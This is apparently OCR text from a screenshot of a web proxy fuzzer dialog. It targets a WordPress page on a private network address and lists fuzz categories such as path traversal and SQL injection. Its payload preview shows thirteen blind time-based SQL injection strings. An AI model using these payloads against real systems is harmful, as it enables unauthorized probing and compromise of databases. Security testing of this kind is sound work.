 Fuzzer
Add Payload
Fuzz Locations Options Mes
Type: File Fuzzers
Files: Find Next Find Previous
Header: Text Body: Text
os-dir-indexing
path-traversal
redirect
rfi
server-side-include
sql-injection
string-expansion
unicode
xml
xpath
GET http://192.168.0.193/word
host: 192.168.0.193
User-Agent: Mozilla/5.0 (Windo
Firefox/123.0
Accept: text/html,application
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0
Referer: https://192.168.0.19
Connection: keep-alive
Cookie: wordpress_test_cookie
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
# of ... # of P...
Add...
Remove
Payloads...
Processors...
Payloads Preview:
GenericBlind.txt
1: sleep(__TIME__)#
2: 1 or sleep(__TIME__)#
3: " or sleep(__TIME__)#
4: ' or sleep(__TIME__)#
5: " or sleep(__TIME__)="
6: ' or sleep(__TIME__)='
7: 1) or sleep(__TIME__)#
8: ") or sleep(__TIME__)="
9: ') or sleep(__TIME__)='
10: 1)) or sleep(__TIME__)#
11: ")) or sleep(__TIME__)="
12: ')) or sleep(__TIME__)='
13: ;waitfor delay '0:0:__TIME__'--
rmation?
Cancel Add
tart Fuzzer Reset Cancel